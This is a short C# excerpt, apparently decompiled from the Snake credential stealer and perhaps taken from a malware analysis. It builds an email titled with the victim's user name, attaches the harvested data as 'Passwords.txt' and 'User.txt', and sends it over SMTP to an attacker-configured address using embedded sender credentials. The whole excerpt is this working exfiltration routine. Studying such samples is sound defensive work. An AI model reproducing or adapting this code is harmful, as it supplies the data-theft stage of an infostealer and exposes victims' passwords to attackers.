 MailMessage mailMessage2 = new MailMessage();
mailMessage2.From = new MailAddress(Class6.senderEmail);
mailMessage2.To.Add(Class6.recipientEmail);
mailMessage2.Subject = " Pc Name: " + Environment.UserName + " | Snake Tracker";
mailMessage2.Body = "PW | " + Environment.UserName + " | Snake\r\n\r\n\r\n";
byte[] buffer = Class6.mw_Prepare_Data_unicode();
byte[] buffer2 = Class6.mw_Prepare_Data_DefaultEncoding();
MemoryStream contentStream = new MemoryStream(buffer);
MemoryStream contentStream2 = new MemoryStream(buffer2);
mailMessage2.Attachments.Add(new Attachment(contentStream, "Passwords" + Class6.str_dot_txt, "text/plain"));
mailMessage2.Attachments.Add(new Attachment(contentStream2, "User" + Class6.str_dot_txt, "text/plain"));
SmtpClient smtpClient2 = new SmtpClient(Class6.smtpHost);
if (Operators.CompareString(Class6.enableSsl, "True", false) == 0)
{
smtpClient2.EnableSsl = true;
}
else
{
smtpClient2.EnableSsl = false;
}
smtpClient2.Port = Conversions.ToInteger(Class6.smtpPort);
smtpClient2.Credentials = new NetworkCredential(Class6.senderEmail, Class6.dec_password);
smtpClient2.Send(mailMessage2);
mailMessage2.Dispose();